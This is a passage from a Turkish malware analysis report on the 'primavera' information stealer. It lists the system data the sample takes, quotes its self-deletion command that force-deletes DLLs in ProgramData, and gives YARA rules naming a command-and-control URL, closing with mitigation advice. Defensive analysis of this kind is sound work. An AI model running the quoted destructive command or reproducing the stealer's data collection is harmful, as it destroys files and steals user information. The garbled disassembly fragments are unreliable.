| eax                                                                                      | db<br>3Ah ; :                                                                  |
| text:0018D462 lea<br>ecx,<br>text:0018D465 call<br>sub <sub>1</sub>                      | db<br>20h                                                                      |
| text:0018D46A push<br>ear                                                                | db<br>49h ; I                                                                  |
| esb <sub>1</sub><br>text:0018D46B sub                                                    | db<br>50h; P                                                                   |
| text:0018D46E mov<br>ecx,                                                                | $3Fh$ ; ?<br>db                                                                |
| ertisc.                                                                                  | db<br>0Ah                                                                      |
| text:0018D476 push.<br>edx<br>text:0018D477 call<br>sub <sub>1</sub>                     | 9<br>db                                                                        |
| text:0018D47C sub<br>esp,                                                                | db<br>$2Dh$ : -                                                                |
| text:0018D47F mov<br>ecx,                                                                | db<br>20h                                                                      |
| text:0018D481 lea<br>eax,                                                                | 43h ; C <sup>55</sup><br>db                                                    |
| $1 - 1$ . Antonio<br>$-$<br>80.00% (-334,18165) (450,276) 0000C86A 0018D46A: sub 18C810- | db<br>6Fh ; otudocode-A, Pseudocode-F)                                         |
|                                                                                          | db<br>75h: u                                                                   |
| O Hex View-1                                                                             | db<br>6Eh ; n                                                                  |
| 00190C60<br>FF E8 5A F4 FF FF 8B 55 F0 52 FF 15 4C 86                                    | db<br>74h ; t                                                                  |
| 8D 4D F4 E8 50 2B<br>00190C70<br>6A 00 FF 15 14 87 39 00                                 |                                                                                |
| 00190C80<br>8B E5 5D C3 CC CC CC CC<br>CC CC CC CC CC CC                                 | db<br>72h; r                                                                   |
| 55 8B EC 81 EC 28 01 00<br>00 C7 85 DC FE FF<br>00190C90                                 | db<br>79h; y                                                                   |
| 00190CA0<br>00 00 00 68 04 01 00 00<br>8D 85 E0 FE FF FF                                 | db<br>$3Ah$ ; :                                                                |
| 00190CB0 15 98 86 39 00 85 C0 75<br>07 C6 85 E0 FE FF                                    | db<br>20h                                                                      |
|                                                                                          | db<br>49h ; I                                                                  |
| 00010060 00190C60: start:loc 190C5C+4                                                    | d <sub>b</sub><br>$53h$ ; S                                                    |
|                                                                                          | db<br>4Fh; 0                                                                   |
| $\equiv$ Output window                                                                   | $dh$ $2Fh$ $\cdot$ $2$                                                         |
|                                                                                          |                                                                                |

*Şekil 24- Zararlı yazılımın çaldığı sistem bilgileri*

Zararlı yazılım aldığı sistem bilgilerini **system\_info.txt** dosyasına kaydetmektedir.

#### **Zararlı yazılımın aldığı sistem bilgileri:**

- Network Info
- IP
- Country
- HWID
- OS
- Architecture
- Username
- Computer Name
- Local Time
- UTC
- Language
- Keyboards
- CPU
- **Cores**
- Ram
- GPU
- User Agents
- Installed Apps
- ALL Users
- Current User



*Şekil 26- Bütün işlemler bittikten sonra cmd.exe ile kendini silme işlemi yapılıyor.*

Bütün işlemler bittikten sonra kendini **silme** işlemine başlamaktadır**. 5 saniye** bekledikten sonra **ProgramData** klasörünün içerisindeki **.dll** uzantılı dosyaları sessizce ve zorla siler ve **cmd.exe'yi** kapatır.

#### **Silme işlemleri için kullandığı komutlar;**

/c timeout /t 5 & del /f /q \ & del "C:\ProgramData\\*.dll & exit

## <span id="page-20-0"></span>**YARA Kuralı**

rule primavera\_rule\_s

meta:

author = "ZAYOTEM"

description = "primavera\_rule"

file\_name ="primavera.exe"

strings:

\$str1 ="qo4YN04+OrkHHs51LrOoS8p1RjG4"

\$str2 ="qt8QZhw6PO5UQc8hfOeoHct0"

\$str3= "4109976902326622912460160242"

\$str4= "7Z9VJEclILINRJ9xe7r0E8c1RTamxWpAIA"

\$api= "04JTIAhrY54IS5h3"

\$api2= "04JTIAhrY48WSINxeaI="

#### condition:

\$api and \$api2 and all of (\$str\*)

# **YARA Kuralı**

#### rule primavera\_rule\_d

meta:

author = "ZAYOTEM"

description = "primavera\_rule"

file\_name ="stage3"

#### strings:

\$str1 ="/e9c345fc99a4e67e.php"

\$str2 ="/412a0310f85f16ad/"

\$str3= "4109976902326622912460160242"

\$str4= "http://michealjohnson.top"

\$api= "VirtualAlloc"

\$api2= "VirtualProtect"

condition:

\$api and \$api2 and all of (\$str\*)

# **MITRE ATTACK TABLE**

<span id="page-22-0"></span>

*Tablo 3- Mitre Attack Tablosu* 

# **Çözüm Önerileri**

- <span id="page-23-0"></span>1. Güncel antivirüs yazılımlarının kullanılması,
- 2. Raporda bulunan sunucularla karşılıklı trafiğin engellenmesi,
- 3. Ağ paketlerinin filtrelenmesi ve takibinin yapılması,
- 4. Admin gruplarından standart kullanıcıların çıkartılması,
- 5. E-posta yoluyla gelebilecek olan dosyaların taramadan geçirilmeden açılmaması,
- 6. Trojan türündeki zararlının cihazlarınıza bulaşmasını engelleyebilir.

<span id="page-24-0"></span>